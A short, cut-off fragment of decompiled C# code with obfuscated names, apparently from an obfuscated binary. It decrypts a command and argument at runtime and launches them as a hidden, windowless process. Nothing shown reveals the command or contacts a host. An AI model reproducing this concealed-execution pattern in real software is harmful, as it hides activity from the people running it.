 // Token: 0x0600003F RID: 63 RVA: 0x000033C0 File Offset: 0x000015C0
static void smethod_10()
{
try
{
if (Rutvtxx.Class9_0.Class11_0.Boolean_4)
{
if (Class25.Boolean_0)
{
Process.Start(new ProcessStartInfo
{
FileName = Class3.smethod_11(8478),
Arguments = Class3.smethod_11(8466),
CreateNoWindow = true,
WindowStyle = ProcessWindowStyle.Hidden
}).WaitForExit(5000);
Class25.Boolean_0 = false;
Thread.Sleep(5000);
}